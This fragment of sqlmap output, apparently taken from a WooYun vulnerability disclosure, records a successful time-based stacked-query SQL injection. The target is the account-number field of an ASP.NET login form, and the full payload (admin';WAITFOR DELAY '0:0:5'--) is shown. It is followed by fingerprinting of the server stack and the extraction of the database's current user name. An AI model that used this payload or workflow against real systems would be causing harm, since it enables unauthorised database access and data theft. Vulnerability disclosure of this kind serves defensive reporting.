 ---
Parameter: TB_acountNumber (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: __VIEWSTATE=/wEPDwUKLTM3NDA2OTc5M2QYAQUeX19Db250cm9sc1JlcXVpcmVQb3N
0QmFja0tleV9fFgEFAk1CfKxKpxcuHJ43+/ZM8nBkWXKGBFI=&__EVENTVALIDATION=/wEWBALXhY33
BAKIoOXQBwLk8dL2BALn76LwDEC2YtQQjheV3QaQk0xUbpQS2RvR&TB_acountNumber=admin';WAIT
FOR DELAY '0:0:5'--&TB_password=123&IB.x=0&IB.y=0
---
[23:41:33] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[23:41:33] [INFO] fetching current user
[23:41:33] [INFO] resumed: bysweb
current user: 'bysweb'
www.wooyun.org